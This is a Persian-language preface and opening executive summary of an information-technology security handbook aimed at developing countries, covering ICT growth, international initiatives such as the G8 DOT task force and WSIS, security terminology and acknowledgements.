



## **پيشدرآمد**

سـير پيـشرفت فنـاوري اطلاعـات و ارتباطـات و نوآوريهـاي حاصل از آن موجب افزايش چـشمگير بهـرهوري و پيـدايش انـواع جديـدي از كالاهـا و خـدمات شـده اسـت. بـا بهبـود روزافزون قدرت، ظرفيت و قيمت تجهيزات ميكروالكترونيكي كه به رشد سالانة تقريباً ۳۰ درصـدي بهـرهوري نـسبت بـه قيمت منجر شده، امكان استفاده از اين فنـاوري بـراي همـه ميسر شده است. امروزه ما در دنيـايي زنـدگي مـي كنـيم كـه پردازش اطلاعات در آن ارزان و هزينههاي ارتبـاط تلفنـي رو به كاهش است و جهان بطور فزاينـدهاي در تبـادل و تعامـل مي باشد.

اما فراهم شـدن امكانـات فنـي جديـد تنهـا باعـث پيـدايش محصولات نوين و راههاي بهتر و كارآمدتر براي انجام امـور نشده، بلكه در كنار آن امكان سوء اسـتفاده از فنـاوري را نيـز افزايش داده است. فناوري اطلاعات و ارتباطات نيـز هماننـد ساير فناوريها حالت ابزاري دارد و ميتوان آنرا بگونهاي مـورد استفاده قرار داد كه براي همگان مفيد باشد و يا به نحـوي از آن استفاده كرد كه نتايج خطرناكي به بار آورد. عامل سـرعت در فناوري اطلاعات و ارتباطات چيزي در حـدود ميكروثانيـه است كه باعث ميشود اطلاعات غيرقابل مـشاهده بـا چـشم غيرمسلح، تحت كنترل نرمافزار تهيهشده توسط افـراد جابجـا گردد. در چنين فضايي اعمال غيرقانوني و مخرب آنقدر سريع صورت ميگيرد كه ميتواند غيرقابل شناسايي باشد - هرچند شناسايي آن غير ممكن نيست.

مشكلات مربوط به امنيت سيستمهاي اطلاعاتي، فرآينـدهاي وابــسته بــه آنهــا و ذخيــره و ارســال اطلاعــات بــه شــكل الكترونيكـي مـسائل تـازهاي نيـستند. سيـستمهاي تجـاريِ رايانهاي نزديك به پنجـاه سـال قـدمت دارنـد . سيـستمهاي بانكداري نيز انتقال الكترونيكي پول را تقريباً در همان زمـان آغاز كردهاند.

در اين سيستمهاي تجاري، براي ارتكاب جرم از طريق نفـوذ به شبكههاي رايانهاي و سيستمهاي مالي انگيـزههـاي قـوي وجود دارد. در واكنش به افـزايش احتمـال انجـام فعاليتهـاي

تبهكارانه و براي تهية معيارهاي امنيتـي قـويتـر در عرصـة ارتباطات و پردازش، طرحهاي تحقيقات و توسعهاي اطلاعات آغاز شده است.

در نيمقرن اخير بسياري از مـسائل تغييـر كـردهانـد. انقـلاب رايانههاي شخصي كه در اواسط دهة ۷۰ ميلادي شروع شـد درحال حاضر موجب شده رايانههايي با اندازه و قـدرتي قابـل ملاحظه در دسترس صدها ميليـون نفـر قـرار داشـته باشـند . علاوه بـر آن اينترنـت و ديگـر انـواع شـبكه هـاي شخـصي ارتباطات بين رايانهاي را ميـان بـسياري از مـردم امكانپـذير ساختهاند. بيست و پنج سال پيش كـار بـا رايانـه و برقـراري ارتباطات عموماً توسط تعداد كمي از كارشناسـان ايـن رشـته صورت ميپذيرفت؛ اما امـروزه صـدها ميليـون رايانـه بـراي پردازش هرگونه اطلاعات قابل تصوري بكار ميروند و توسط يك شبكة ارتباطي قوي بنام اينترنت به هم متصل ميشوند. اين شبكه موجب گسترش ارتباطات مردمي از طريـق پـست الكترونيكي و قابليت ارسال پيام فوري شده و همچنين امكان دسترسي آسان و نسبتاً ارزان بـه مفـاهيم ديجيتـالي و اسـناد تجهيزات فني و محصولات درحـال سـاخت را بوجـود آورده است. بديهي است كه به تناسب پيشرفت فناوري، مـشكلات نيز بيشتر ميشود. عمدة كاربران شبكههاي رايانهاي دهة ۷۰ ميلادي را كارشناسان حرفهاي رايانه تشكيل ميدادنـد؛ حـال آنكه امروز بيشتر كاربران از افراد غيرحرفـهاي هـستند و لـذا ممكن است عدم اطلاعـات كـافي آنـان باعـث شـود كـه از بستههاي نرمافزاري ايمن استفادة مناسب نكننـد و درنتيجـه نفوذگران و تبهكاران رايانهاي صـرفنظر از محـل جغرافيـايي خود و يا كاربر بتوانند به سيستم حمله و از آن سـوء اسـتفاده نمايند.

اگر در منزل و يا محل كار خـود از رايانـه اسـتفاده مـيكنيـد مسئوليت حفاظت از اطلاعات آن بر عهـدة شـما اسـت . ايـن كتاب به شما كمك ميكند كه جزئيات فني و نحوة كاركردن با يك رايانه يـا شـبكهاي از رايانـههـاي متـصل بـه هـم را بياموزيد. تلاش براي حفظ امنيت وظيفة هر فرد اسـت. ايـن فرد ميتواند يك كاربر عادي، كارشناس فني، راهبر سيـستم، راهبر شبكه، و مدير يك سيستم يا شـبكه در سـازمان باشـد. توجه به اهميت امنيت باعـث مـيشـود اقـدامات ضـروري و اطمينانبخشي براي حفاظـت از سيـستمها صـورت پـذيرد و استفاده از مجموعهاي مؤثر از سياستهاي امنيتي، گام مهمـي در جهت اطمينان از اين مسئله است. در آنـصورت در بيـشتر

موارد رايانهها و اطلاعات شما از دسترسيهاي غيرمجاز ايمـن خواهند بود و خواهيد توانست اطلاعات خود را بـصورت امـن در شبكه با سايرين مبادله كنيد.

اين كتاب زمانيتهيه شد كه اسـتفاده از فنـاوري اطلاعـات و ارتباطات در توسعة اقتصادي- اجتماعي بـه اوج خـود رسـيده بود و علاوه بـر آن بـه مـدت ۴۰ سـال يـا بيـشتر در غالـب طرحهاي منطقهاي يا عملياتي كه توسط مراكز كمكرسـاني دومنظوره يا چندمنظوره اجرا ميشدند بكار ميرفت. اين بـاور كه فناوري اطلاعات و ارتباطات يك موضوع مهـم و حيـاتي براي آغاز بسياري از فعاليتهـاي توسـعهاي اسـت موضـوعي نسبتاً تازه ميباشد و شروع آن بـه راهانـدازي شـبكه جهـاني اينترنت در اوايل دهة ۹۰ ميلادي باز ميگردد. ايـن موضـوع براي اولين بار در يـك مؤسـسة چنـدمنظوره توسـط برنامـة infoDev در گـروه بانـك جهـاني در سـال ۱۹۹۵ مـيلادي رسماً اعلام شد و از پشتيباني فكري رئيس وقت بانك جهاني ج*يمز ولفسن* ٰ برخوردار بود كه بر اهميت بـهاشـتراكگـذاري اطلاعات براي نيل به اهـداف توسـعة اقتـصادي- اجتمـاعي تأكيد زيادي داشت. از آن زمان به بعد خوشبيني نـسبت بـه توسعة اقتصادي- اجتماعي بيشتر شـد كـه بخـشي از آن بـه دليل توسعة فناوريهاي ارزان در سراسر جهان بود.

در سال ۲۰۰۱ كـشورهاي عـضو گـروه 8G، كميتـة كـاري *فرصـتهاي ديجيتــالي* (DOT)<sup>۲</sup> را پايــهريـزي كردنــد. كميتــهٔ DOT نتايج كار خود را طي گزارشي ارائـه نمـود و خواسـتار قرارگرفتن ۹ موضوع در *طرح اجرایی ژنو*<sup>۳</sup> شد که همـهٔ آنهـا در اجـلاس سـران ژنـو در سـال ۲۰۰۱ بـه تأييـد و امـضاي رهبـران گـروه 8G رسـيدند. اعـضاي اصـلي كميتـة DOT سهامداران اصلي گـروه 8G و دولتهـاي كـشورهاي درحـال توسعه، بخشهاي خصوصي و غيرانتفاعي و همچنين انبـوهي از سازمانهاي بينالمللي هستند. گزارش مزبـور شـامل ۷ بنـد عمليــاتي بعنــوان موضــوعات حيــاتي بــراي ايجــاد جامعــة اطلاعاتي ميباشد:

- ۱) پشتيباني از سياستها
- ۲) ارتقا و بهبود دسترسي
	- ۳) توسعة منابع انساني
- ۴) پرورش كارآفرينان و فعاليتهاي كارآفريني
- ۵) مشاركت كشورهاي درحال توسعه در كنفرانسهاي بينالمللي در زمينة فناوري اطلاعات
	- ۶) كاربرد فناوري در بهداشت و سلامت
	- ۷) نرمافزارهاي كاربردي و مفاهيم محلي

يكي از نتايج اين گزارش ايجاد كميتة اجرايي *ICT* دبير كـل *سازمان* ملل <sup>י</sup> بود و از ديگر نتـايج آن مـيتـوان بـه تـشكيل مؤسسة بي*شگامان فرصتهاي ديجيتال بين المللي* <sup>۵</sup> بــا اسـتفاده از اعتبار UNDP <sup>م</sup>، *بنياد آكسنچر* " و *بنياد ماركل <sup>۸</sup>* اشاره كرد. همچنين درحـال حاضـر مؤسـسات دومنظـوره در طرحهـاي توسـعهاي خـود توجـه روزافزونـي بـه فنـاوري اطلاعـات و ارتباطات نشان ميدهند. پس از آن ITU و UNESCO نيز طرحهايي را براي برگـزاري دو اجـلاس جهـاني بـا نامهـاي *اجـلاس جهـاني سـران جامعـهٔ اطلاعـاتي* (WSIS)<sup>۹</sup> در ژنـو (دسامبر ۲۰۰۳) و تونس (آوريل ۲۰۰۵) ارائه كردند.

فناوري اطلاعات و ارتباطات ميتواند بـه شـكل غيرمـستقيم بسياري از فعاليتها را در دستيابي به اهداف توسـعهاي هـزاره (MDG)<sup>١٠</sup> پـشتيباني كنـد. سياسـتهاي اصـلي تـأمين امنيـت فناوري اطلاعات و پيـادهسـازي آنهـا در يـك كـشور باعـث تقويت جريان سرمايهگـذاري مـستقيم خـارجي در آن كـشور خواهد شد و اين سرمايهگذاريها به فراهم شدن اعتبـار بـراي تأمين امنيت بسياري از زيرساختهاي اقتصادي ميانجامد.

حال اين سؤال پيش ميآيد كه چرا به اين كتاب كه در وهلـة اول براي خوانندگاني در كـشورهاي درحـال توسـعه نگاشـته شده نياز است. در پاسخ به اين پرسش بايد گفت كـه اصـول امنيتي همواره يكسانند؛ مستقل از اينكه شما در يـك كـشور توسعهيافته، درحال توسـعه يـا توسـعهنيافتـه باشـيد؛ چراكـه فناوريها و تهديدات مربوط به آنها ممكن است از هـر گوشـة جهان ظاهر شوند. البته راههاي گوناگوني براي ايمـن كـردن رايانهها و شبكهها وجـود دارد كـه بـيترديـد در كـشورهاي درحال توسعه هميشه در دسترس و ارزان نيستند.

- $\overline{a}$ *4 U.N. Secretary General's ICT Task Force*
- *5 Global Digital Opportunities Initiative*
- *6 United Nations Development Program*
- *7 Accenture Foundation 8 Markle Foundation*
- 
- *9 World Summit on Information Society 10 Millennium Development Goals*
- *1 James Wolfensohn*

- *2 Digital Opportunity Taskforce Group*
- *3 Genoa Plan of Action*

## 9 كاريىل

#### **پيشدرآمد** ١٥

ابتدا ذكر اين نكته مهم است كه كاربران و راهبران رايانـه در كشورهاي توسعهيافته دسترسي بـسيار زيـادي بـه اطلاعـات كاربردي و تكنيكي دارند كه ميتواند در زمينههـاي مختلـف كاري بـه آنهـا كمـك نمايـد. بـراي مثـال كتابفروشـيهـا و كتابخانههاي زيادي وجود دارند كه از رايانه استفاده مي كننـد و لذا درخواست كمك از افـراد هـمصـنف ديگـر بـه راحتـي امكانپذير ميباشد. زماني كه يك رايانه يا شبكه دچار اشـكال ميشود، مجموعهاي غني از كانالهـاي اطلاعـاتي وجـود دارد كه اخبار و اطلاعات امنيتي از طريق آنهـا ارسـال مـي گـردد. سازمانهايي كه از رايانهها و شبكهها استفاده مـي كننـد داراي *مراكز كمكرساني*'' هستند كه توسط متخصصين فنـي اداره ميشوند و قادر به جلوگيري از كاربرد سوء منـابع سـازماني و تأمين حفاظت آنها ميباشند.

كاربران و راهبران فني در كشورهاي درحال توسـعه معمـولاً فاقد توانايي ارائه اين سطح از پشتيباني هستند. تعداد كاربران اندك است و به هشدارها و راهحلهـاي ارائـهشـده نيـز توجـه نمي شود. سازمانهايي كه از رايانه استفاده مي كنند غالباً داراي بخش ستادي كوچكي هستند و لذا توانايي نظارت بـر منـابع فني داخلي خود را ندارند. بسياري از اوقات اين عدم توجـه و ناتواني به دليل عدم وجود اطلاعـات و دانـش كـافي دربـارة سيستمهاي رايانهاي و امنيت شبكه اسـت، و گروههـايي كـه اصول اساسي را درك كردهاند نيز معمولاً در فهـم چگـونگي سازگارسازي راهكارهاي فنـي بـا شـرايط متغيـر و غيرقابـل پيشبينيِ اين محيط مشكل دارند.

خدمات پس از فـروش در گذشـته بـصورت نامحـدود بـراي رايانههايي كه كـمتعـداد و گرانقيمـت بودنـد درنظـر گرفتـه ميشد؛ اما درحال حاضر با توجه به حجم انبـوه رايانـه هـا در بازار نميتوان بسادگي چنين خدماتي را ارائه كرد. فروشگاهها و مراكز خدمات تعميرات رايانه معمـولاً از مـشكلاتي كـه در ساير نقاط دنيا بوجود ميآيند مطلع نيستند و درنتيجه كاربران و راهبران به قربانيـان توسـعة اطلاعـات مربـوط بـه امنيـت فناوري تبديل ميشوند.

نقص امنيتي شبكه در همة كشورها اتفـاق مـيافتـد و حتـي ممكن است موجب تحت فشار قرار گرفتن دولتها نيز بگـردد. معمولاً بسياري از اين نقصها گزارش نميشوند؛ چراكه اطلاع

عموم مردم از آنها ميتواند نتايج نامطلوبي به بار آورد. دولتها و سازمانهاي موجود در كشورهاي توسعهيافته عموماً توانـايي مقابله با چنين نقصهايي را دارند، ولـي نتـايج ناشـي از بـروز نقــصها و اشــكالات امنيتــي در كــشورهاي درحــال توســعه ميتواند بسيار وخيمتر از كشورهاي توسعهيافته باشد. در كنار همة اين موارد، بازارها، سازمانها و دولتهاي كشورهاي درحال توسعه به دليـل عـدم توجـه بـه عواقـب ناشـي از نفوذهـاي رايانهاي در حجم وسيع، عدم توانايي تحليل ضـررهاي مـالي ناشي از اين حملات، و نيز نداشتن تخمين مناسـب از زمـان لازم براي ترميم خسارات وارده (البته اگر اين خسارات قابل ترميم باشند) تمايل چنداني به رفع نقايص امنيتي ندارند.

كشورهاي درحال توسعه بايد تأمين امنيت را بعنـوان اولويـت اصلي خود درنظر بگيرند، چراكه خطـر فعاليتهـاي تبهكارانـه بيشتر متوجه مكانهايي است كـه از كنتـرل كـافي برخـوردار نبوده و ناامن هستند. تجارت الكترونيكي در كـشورهايي كـه امنيت فناوري اطلاعات در آنهـا كمتـر تـأمين شـده اهـداف جذابتري بـراي حملـه هـستند. كـدام سـازمان كوچـك يـا متوسط است كه عليرغم به سرقت رفتن اطلاعـات محرمانـة مشتريان، فايلهاي تجـاري و يـا دسـتكاري شـدن اطلاعـات كليدي سـازمان همچنـان بتوانـد پابرجـا بمانـد؟ كـشورهاي درحال توسـعه بايـد ظرفيـت منـابع انـسانيِ آمـوزش ديـده و زيرساختهاي فناوري خود را بهبود بخشند تـا اهـداف آسـاني براي حملة تبهكاران فضاي رايانهاي نباشـند. در ايـن كتـاب بحثهاي بسياري دربارة ماهيت موضـوع امنيـت مطـرح شـده است؛ چراكه در مورد نياز به تأمين امنيت ديدگاههاي متفاوتي وجود دارد. افرادي كه در مورد دادهها نگراني دارنـد بـه ايـن مــسئله بعنــوان يــك موضــوع در حــوزة امنيــت اطلاعــات مينگرند؛ كـسانيكه بـا مكانيزمهـاي فنـيِ ذخيـره و ارسـال اطلاعات سر و كار دارند اين مبحث را از ديد امنيت سيستم و شبكه ميبينند؛ حال آنكه ديگراني كـه بـه تجـارت مـشغول هستند به آن بعنوان يـك حـوزة جديـد در تجـارت و عمومـاً تحت عنوان امنيت الكترونيكي نگاه ميكنند.

با توجه به اين مسائل ما ترجيح دادهايم تمام مبـاحثي كـه در مقوله "امنيت فناوري اطلاعات" ميگنجـد را ارائـه كنـيم و از اين طريق به تمامي مكانيزمهاي ذخيره و پـردازش و ارسـال اطلاعات، سختافزار، نرمافزار، و تسهيل ارتباطـات، بـا يـك نگاه ويژه به مسئله امنيت خود اطلاعات بپردازيم. اين مسئله

<sup>-</sup>*11 Help Centers* 

#### ١٦ **راهنماي امنيت فناوري اطلاعات**

حائز اهميـت اسـت كـه هـم اطلاعـات و هـم مكانيزمهـاي پردازش آن بايد از سوء استفاده مصون باشند.

ما تعمداً در اين كتاب توجه خود را به رايانهها، نـرمافزارهـا و شبكهها محدود كردهايم؛ چراكه منابع غني و متعـددي بـراي آگاهي از جزئيات مسائل ديگر نظير تلفن ثابت و همراه كه در ارتباط تنگاتنگ با ايـن مـسائل هـستند و در اينجـا بـه آنهـا پرداخته نشده وجود دارد. با نزديكتر شدن فناوريهاي تلفنـي و رايانهاي به يكديگر، چنين مسائلي نيز اهميت بيـشتري پيـدا مــي كننــد. بــا پيـــدايشIP voice over IP و ENUM، پروتكلهاي تلفن ديجيتالي نيز كاربرد روزافزوني مييابند و بـا پيدايش فناوريهاي G3 بتدريج به مـسائلي چـون امنيـت در آنها نيز بايد توجه كرد.

اين كتاب بـه نحـوي تـدوين شـده كـه در كـشورهاي درحال توسعه نيز با هزينهاي اندك در دسترس باشد. هدف از انتشار اين كتاب اين نيست كه به تيـراژ بـالايي از آن دسـت يابيم، بلكه بنا بر اين است كه مفاد كتاب در يك پايگـاه وب جهاني ارائه گردد كه از دو لحاظ پويا باشد: اول اينكه مطالب آن تا حد امكان بهروزرسانيشده باشد، و دوم اينكه اطلاعـات مفيد و مناسبي به خوانندگاني كـه بـدنبال كـسب اطلاعـاتي دربارة امنيت فناوري اطلاعات هستند ارائه كند.

مطالب اين كتاب به پـنج بخـش مختلـف تقـسيم شـده كـه هريك مناسب گروه خاصي از خوانندگان هستند. لازم به ذكر است كه در بخشهاي مختلف كتاب گاهي مـيتـوان مطالـب مشترك و تكراري پيـدا كـرد، چراكـه بـا اينكـار بـسياري از خوانندگان ميتوانند تنها بخـشي از كتـاب را بـراي خوانـدن انتخاب كنند كه به كار آنها ميآيد. بعضي بخشها - خـصوصاً آنهايي كه به تشريح امنيت و كاربران رايانهاي مـيپردازنـد - را ميتوان بطور مستقل منتشر و ميان كاربراني كـه بـه آنهـا نياز دارند توزيع نمود.

در تهيه و تدوين اين كتاب ناچار به ايجاد توازن ميان اصـول كلي، نمونههاي ويژه، و اطلاعات عملي بودهايم و اميـدواريم كه توازن ايجادشده از تناسب لازم برخوردار باشد. اگرچـه بـا پيشرفت و تكامل فناوري، جزئيات فني نيز تغيير خواهند كرد، اما اين اصول همواره ثابت خواهند بـود و خواننـدگان از نظـر سياست و مديريت و همچنين از نظر فني قادر به فهم آسـان آنها مـيباشـند. اگـر ايـن اصـول بـدقت درك شـوند آنگـاه راهحلهاي فني بسادگي در دسترس قرار خواهند گرفت.

خواننده بايد توجه داشته باشد كه مؤلفين براي مقولة امنيت و رايانه از اصطلاحات مختلفي اسـتفاده كـردهانـد. بطـور كلـي مقولة امنيت فناوري اطلاعات به موضوعات زير اشاره دارد:

- **۱) امنيت رايانه:** امنيت از نظر فني در ماشينها، نرمافـزار، دادهها و شبكهها. از اين اصـطلاح بيـشتر در بخـشهاي دوم و پـنجم اسـتفاده شـده كـه بيـشتر بـر روي ابعـاد فيزيكي، زيرساختي و فني امنيت فناوري تأكيد دارند.
- **١٢ ۲) امنيت سايبر :** امنيت فناوري اطلاعات وابـسته بـه سياست دولتها. اين اصـطلاح عمومـاً توسـط مؤسـسات دولتي و سياستگذاران ملي در اسناد، قوانين و پروژه هاي تحقيقاتي استفاده مي شود و كمابيش مترادف با "امنيـت اينترنت" است (اصطلاحي كـه در ايـن كتـاب بـه آن اشـاره اي نشده، اما گاهي اوقات در مراجع ديگر به چشم ميخورد). هـر دو عبارت به جوانب امنيت شـبكه و اصـول سياسـتگذاري شبكهها مثل تعريـف حـريم خـصوصي، جـرائم سـايبر، تجارت و ارتباطات جهاني اشاره دارنـد. تفـاوت ايـن دو اصـطلاح چنـدان زيـاد نيـست؛ بلكـه همـانطور كـه در بسياري از فصلهاي اين كتـاب مـيتـوان ديـد، امنيـت رايانهها، شبكهها و دادههـا تـا حـد زيـادي بـا مفـاهيم روزمرة امنيت در فضاي سايبر به هم گره خوردهاند.

در دنيـاي سريع و درحـال پيـشـرفت امـروز، تـدوين کتـاب راهنما در معرض اين خطر است كه اندكي پـس از انتـشار از رده خارج و قديمي شود. براي بهروز نگهداشتن محتويات اين كتـاب تمـامي بخـشهاي آن در يـك پايگـاه وب بـه آدرس *net.security-infodev.www* موجود هستند تا هريك را بتوان در آينده به روزرساني نمود. خواننـدگاني كـه مايـل بـه اضافه كردن مطالب مفيد در بهروزرسـاني پايگـاه وب باشـند مــيتواننــد پيــشنهادات خــود را بــه آدرس الكترونيكــي .نمايند ارسال contact@infodev-security.net

تدوين اين كتاب بدون حمايت تعـدادي از افـراد و مؤسـسات ويــژه و مهــم هيچگــاه ممكــن نبــود، از جملــه سيمــسون *گارفينكل*"، كه راهنماييهاي مهمي در تدوين سـاختار اوليــهٔ اين كتاب نمود و پس از آن در شناسـايي و هماهنـگ سـازي قسمتي از تيم تهيهكنندگان كتاب كمـك كـرد. انتـشار ايـن

*<sup>12</sup> Cyber-Security* 

*<sup>13</sup> Simson Garfinkel* 

### **پيشدرآمد** ١٧

كتاب راهنما بدون راهنمايي و كمك او ميسر نميشد. برونـو ن*نوين* ``، مدير infoDev كه اعتبـارات زيـادي بـراي تفهـيم مناسبت و قدرت خلق اطلاعات و توزيع آن در زمينة فنـاوري اطلاعات و ارتباطات اختصاص داد؛ همچنين ت*راكلين دوبـو*<sup>۱۵</sup> ، *الي الوي <sup>١٤</sup>، تري ناكازل* ١٧ و هرير*ي برتـادو* ١٨ كـه همگـي از مديران infoDev هستند. از تـيم اوريلـي كـه بـا پـشتيباني شركت خود به نام *اوريلي و شركا <sup>١٩</sup> د*و كتـاب زيـر را منتـشر ۲.<br>كردند نيز تشكر مي كنيم: *امنيت اينترنت و كاربرد يونيكس* `` ، ويرايش سوم (سيمسون گارفينكـل، *ژن اسـپافورد<sup>٢١</sup> و آلـن شـوارتز* ٢ ، چاپ ۲۰۰۳) و *امنيـت وب، محرمــانگـي و تجــارت* ۲۳ (سيمـسون گارفينكل و ژن اسپافورد، چاپ ۲۰۰۲). ايـن كتابهـا بـراي تكميـل بخشهاي مهمـي از ايـن كتـاب راهنمـا مـورد اسـتفاده قـرار گرفتهاند و چند بخش آنها نيز با كسب مجوز از نويسندگان و ناشران براي چاپ مجدد در اين كتاب راهنما بكار رفتهاند.

علاوه بر اينها شركت اوريلي و شركا در ده سال اخيـر دههـا هزار عنوان از كتابهاي فني خود را در اختيار مردم كشورهاي درحال توسعه قرار داده است. خوانندگاني كه وضعيت كتابها و دسترسي به مطالب منتشر شده در جهـان درحـال توسـعه را ديدهاند ميدانند كه مشاركت اورلي در سير توانمنـدي علمـي اين كشورها جهت آشنايي، پخش و بهرهبرداري از اينترنـت و لذا كاهش شكاف ديجيتالي چقدر مؤثر و حـائز اهميـت بـوده است.

بر خود لازم ميدانيم از گردآورندگان كتابهاي فوقالذكر براي كمــك شايــسته و مــشتاقانه جهــت اســتفاده از مطالــب كتابهايشان در بخشهايي از اين كتاب راهنما به گرمي تـشكر كنيم. شور و اشتياق آنان براي كمك بـه انتـشار ايـن كتـاب راهنما بهترين نمونة همكاري تخصصي و بهاشـتراكگـذاري اطلاعات در تمدن نوينِ اينترنتيِ امروز است.

در اينجا لازم مـيدانـيم از *تــام كلــرمن* \*\*، *متخـصص ارشـد* م*ديريت مخاطرة دادهها*™ در تيم *امنيت خزانهٔ بخش سياست* 

*14 Bruno Lanvin* 

-

- *15 Jacquelin Dubow*
- *16 Ellie Alavi*
- *17 Teri Nachazel*
- *18 Heriri Bretadeau*
- *19 O'Reilly & Associates*
- *20 Practical Unix and Internet Security 3rd Edition*
- *21 Gene Spafford 22 Alan Schwartz*
- *23 Web Security, Privacy & Commerce*
- *24 Tom Kellermann*

*عملياتي بانک جهاني<sup>۲۶</sup> ن*يز تشکر نماييم. نوشتههـاي وي در مورد خ*دمات مــالي الكترونيكــي*'`'، ته*ديــدات چنــدوجهي*`` و *مديريت خطر سيار*<sup>٢٩</sup> در بخش سوم اين كتاب مـورد اسـتفاده قرار گرفتهاند.

*ماكس اشنلمن* بتت نمايندة سوئيس در كميتة توسعة اطلاعـات در اجلاس چان*گ كـين*`<sup>"</sup> چـين در سـال ۲۰۰۲ نيـز يكـي از اولين كساني بود كه اهميت و فايدة دستنامة امنيـت فنـاوري اطلاعـات در كـشورهاي درحـال توسـعه را تـشخيص داد و پشتيبانيها و توصيههاي او بود كه به حمايت دولت سوئيس از infoDev براي انتشار اين كتاب انجاميد و ما در اينجـا ايـن پشتيباني وي را مورد تقدير قرار ميدهيم.

*مايكل مكلـي <sup>٣٢</sup> نيـ*ز گروهـي از متخصـصين فعـال را بـراي تدوين مطالب اين كتاب تشكيل داد و همين افراد بودنـد كـه پيشنهادات ارزشمندي براي افـزايش دقـت و تناسـب نـسخة نهايي اين كتاب ارائه كردند؛ و مـا در اينجـا از راهنماييهـاي سازندة ايشان تشكر مـيكنـيم؛ و همچنـين مراتـب تـشكر و امتنان خود را به تمامي دستاندكاران و افرادي كه بـه رونـد چاپ اين كتاب كمك كردند اعلام مينماييم.

اين كتاب نه مرجعي آموزشـي بـراي سيـستمعاملهـاي Unix، Windows يــا Macintosh اســت و نــه مرجعــي براي آموزش راهبري سيستم؛ بلكه بايد در كنـار راهنماهـاي راهبري اين سيستمها مورد استفاده قرار گيرد.

مديريت تغييرات وسيع در سيستمهاي رايانهاي ممكـن اسـت پشتيباني از آنها را دچار مشكل كند، حتي اگـر ايـن تغييـرات براي ارتقاي سطح امنيت لازم باشند. براي راحتي خوانندگان به منابع اينترنتي بسياري اشاره كردهايم، ولي اگر خواننـدگان از برنامهها و *وصلههای* <sup>۳۳</sup> پیشنهادی موجود اینترنت اسـتفاده مي كنند بايد جانب احتياط را رعايت كنند؛ چراكه ممكن است بعد از ايجــاد تغييــرات در *هــسته* ٣٠ معمــاري و يــا دسـتورات سيستمها، ارزيابيِ تأثيرات امنيتيِ آنها در سطح كلان بسادگي

- *25 Senior Data Risk Management Specialist*
- *26 Integrator Group and Treasury Security Team of the Operations Policy Department*
- *27 E-Finance*

 $\overline{a}$ 

- *28 Blended Threats*
- *29 Mobile Risk Management*
- *30 Max Schnellmann*
- *31 Chongqing*
- *32 Michel Maechley*
- *33 Patches*
- *34 Kernel*



١٨ **راهنماي امنيت فناوري اطلاعات**

ميسر نباشد. اگر راهحلها و برنامههاي فروشندههـاي مختلـف بطور عـادي پيـادهسـازي يـا نـصب شـوند ممكـن اسـت در درازمدت سطح كلـي امنيـت تـضعيف گـردد؛ پـس بايـد بـه سازگاري تجهيزات سيستم و كيفيت و اشتهار شركتهايي كـه خدمات فني و مشاورهاي ارائه ميدهند نيز توجه كرد. اميدواريم كتاب حاضر درك اين موارد را براي شما آسـان تـر

كند و مطمئن هستيم كـه خواننـدگان نيـز بـه بهبـود كيفـي محتويات آن در آينده كمك خواهند كرد.

## **خلاصه اجرايي**

راهنماي امنيت فناوري اطلاعات، راهنمايي كـاربردي جهـت فهم و اجراي گامهاي دستيابي به امنيت در كاربردهاي حوزة فناوري اطلاعات در منزل و محل كار شما است. گرچـه ايـن كتاب بهتـرين و نـوينتـرين راهكارهـا را در زمينـة فنـاوري اطلاعـات ارائـه مـيدهـد، امـا در اصـل بـراي خواننـدگان كشورهاي درحال توسعه نوشته شده است. اين كتـاب عـلاوه بر ارائه خلاصهاي از تهديدات فيزيكي و الكترونيكـيِ موجـود در حوزة امنيت فناوري اطلاعات، بـه راهكارهـاي مـديريتي، محيطهاي ضابطهمند و الگوهاي مشاركت سازمانهاي همكار ميپردازد كـه درحـال حاضـر در بازارهـا، دولتهـا، مؤسـسات حرفهاي و سازمانهاي بينالمللي وجود دارند. اين كتاب از پنج بخش تشكيل شده كه هريك را ميتوان بصورت مـستقل از ديگري مطالعه كرد.

اين خلاصة اجرايي موضوعات اصلي كتاب را پوشـش داده و در قسمتي با عنوان "گزيدههايي از کتاب" تصويري كلي از هر بخش را ارائه مي كند.

#### **سازگارسازي فناوري اطلاعات و ارتباطات در حال افزايش است**

اين كتاب در ابتدا مروري بر رشد بخش فنـاوري اطلاعـات و ارتباطات (ICT (دارد. اين رشد و ارتقا كاربران عـادي ICT را در بر ميگيرد و از افزايش تعداد شبكههـاي خـانگي و رشـد سازمانهاي كوچک و متوسط (SMEs)<sup>' ــ</sup> كه براي پـشتيباني از بازارهايي كه به شدت به توسعة فناوري و بكارگيري آن در سراسر جهان وابستهاند متكي به منابع رايانهاي مـيباشـند - ميتوان به آن پي برد.

#### **اطلاعات موجود از سوابق فعاليتهاي تأميـن امنيت فناوري اطلاعات**

از آنجا كه توسعة بازار محـصولات و خـدمات فنـاوري در دو سطح فردي و سازماني چشمــگير است، اطلاع از مباحـــث

امنيت فناوري اطلاعات بسيار مفيد و مهم مـيباشـد. ممكـن است كاربران فردي در مورد خطراتي كـه هنگـام اسـتفاده از اينتـرنت متوجه آنها است مطلع نباشند. اگر كاربران خطـرات شبكههاي حفاظتنشده را تشخيص دهنـد، بـاز هـم ممكـن است يادگيري در مورد *ديــوارههــاي آتــش `، ويــروس ياب*هــا<sup>۳</sup> ، ر*مزگناري <sup>۴</sup>* و نگهداري قاعـدهمنـد از اطلاعـات را بـه دليـل هزينه و وقتي كه از آنهـا مـيگيـرد و تغييـري كـه در رفتـار رايانهاي آنها ايجاد ميكند به تعويق بياندازند. علاوه بـر ايـن سازمانهاي كوچك و متوسط ممكن است از يك راهحل فنـي نظير ديوارة آتش استفاده نمايند و به طبقهبندي سطوح امنيت توجهي نداشته باشند و ندانند كه بدون توجـه بـه آن، امنيـت سيستم به شدت دچار مخاطره است. همچنين ممكـن اسـت به دلايل مختلف ايمن ساختن سيستمهاي خود را بـه تـأخير بياندازند و در تدوين سياستهاي شفاف امنيتي براي كاربران و مديران نيز كوتاهي كنند. اگـر ارتباطـات، آگـاهي و آمـوزش مناسب در سازمان وجود نداشته باشد، تبهكاران ممكن اسـت به آساني حفاظهاي فني را پشت سر بگذارند.

#### **فناوري در يك محيط متغير: دستگاههاي سيـار، نرمافزارهاي رايـج كاربردي، و تهديداتي كه موجب ايجاد پيچيدگي ميشوند**

